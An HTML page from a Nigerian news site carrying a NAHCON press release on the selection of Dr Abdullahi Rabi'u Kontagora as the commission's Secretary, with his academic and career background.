<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>The latter nine thereafter appeared for oral interview with the consultants through which seven candidates scaled with 50% and above marks. These seven were the names submitted to NAHCON management by the consultants. NAHCON Management forwarded these names to its Establishment Committee for further selection. Following laid down criteria, the 11-member Establishment Committee made up of three Executive Commissioners, seven Board Members and the Acting Secretary to the Commission arrived at the final three names that were recommended to the board. The three comprised two nominees from North Central region and one from the South South.<br />
The NAHCON 4th board at its extraordinary meeting in October, did its final selection from which Dr Abdullahi Rabi’u Kontagora, North Central, emerged chosen.</p>
<p>Kontagora PhD, will assume office in November 2021. An indigene of Niger state, the new appointee holds a doctorate in International Relations from University of Abuja after bagging an MSc. in same field, same University. His first degree was in Political Science, University of Abuja and holds an NCE certificate in English/Government from Federal College of Education, Kontagora. He is author of several books and academic papers among which are Manners and Morals During and After Hajj; Hajj Administration and Planning in Nigeria: A Case Study of FCT Muslim Pilgrims Welfare Board. Dr. Kontagora wrote his dissertation on the topic, Nigeria-Saudi Arabia Relations: A Focus on the Activities of National Hajj Commission of Nigeria.</p>
<p>Before his appointment, Dr Rabi’u Kontagora had served in the FCT/Muslim Pilgrims’ Welfare Board in various capacities from 1995 to date. He speaks Hausa, Arabic, and English languages.</p>
<p>Fatima Sanda usara,<br />
Head, Public Affairs,<br />
NAHCON</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/nahcon/">NAHCON</a></li><li><a href="https://prnigeria.com/tag/rabiu-kontagora/">Rabiu Kontagora</a></li><li><a href="https://prnigeria.com/tag/secretary/">Secretary</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2021/10/30/sgf-bpsr-websites-ranking/">SGF Inaugurates Jury for BPSR&#8217;s Websites Ranking in MDAs</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2021/10/31/spokesperson-prnigeria-fake/">Presidential Spokesperson Unveils PRNigeria’s 101 Fake News on EndSARS</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/kabir/" aria-label="author-photo"><img alt='Fatima Sanda' src='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/kabir/">Fatima Sanda</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="kbabdulsalam03@gmail.com" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fatima Sanda"><meta itemprop="url" content="https://prnigeria.com/author/kabir/"></span><meta itemprop="datePublished" content="2021-10-30T19:11:33+01:00"><meta itemprop="dateModified" content="2021-10-30T19:11:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="NAHCON Appoints Rabiu Kontagora as Secretary"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?fit=539%2C681&ssl=1"><meta itemprop="width" content="539"><meta itemprop="height" content="681"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":67957,"live_filter_cur_post_author":"55","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "17287";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1441";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/"  rel="bookmark" class="td-image-wrap " title="Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/"  rel="bookmark" title="Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/"  rel="bookmark" class="td-image-wrap " title="TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Major General Moses Gara, Force Commander of Joint Task Force Operation Whirl Stroke," title="TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/"  rel="bookmark" title="TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/"  rel="bookmark" class="td-image-wrap " title="Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/"  rel="bookmark" title="Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/"  rel="bookmark" class="td-image-wrap " title="DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Department of State Security Service DSS" title="DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/"  rel="bookmark" title="DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members">DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/"  rel="bookmark" class="td-image-wrap " title="Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/"  rel="bookmark" title="Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade">Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/trump-onitsha-trader/"  rel="bookmark" class="td-image-wrap " title="Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="On New York Times Report on Onitsha Trader" title="Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/trump-onitsha-trader/"  rel="bookmark" title="Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib">Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/troops-neutralise-terrorists-9/"  rel="bookmark" class="td-image-wrap " title="Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/troops-neutralise-terrorists-9/"  rel="bookmark" title="Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive">Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/troops-arrest-year-old-woman/"  rel="bookmark" class="td-image-wrap " title="Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="65-Year-Old Woman arrested for Supplying drug for Boko haram Drugs" title="Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/troops-arrest-year-old-woman/"  rel="bookmark" title="Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno">Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/"  rel="bookmark" class="td-image-wrap " title="U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/"  rel="bookmark" title="U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/west-africa-information/"  rel="bookmark" class="td-image-wrap " title="Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-dialogue-in-Lagos.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-dialogue-in-Lagos.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-dialogue-in-Lagos.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-dialogue-in-Lagos.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/west-africa-information/"  rel="bookmark" title="Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/"  rel="bookmark" class="td-image-wrap " title="ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-Thematic-Dialogue-in-Lagos.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-Thematic-Dialogue-in-Lagos.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-Thematic-Dialogue-in-Lagos.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-Thematic-Dialogue-in-Lagos.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/"  rel="bookmark" title="ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa ">ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/"  rel="bookmark" class="td-image-wrap " title="Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="abdulrazaq--kawu-saraki" title="Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/"  rel="bookmark" title="Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope">Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/">DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/">Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
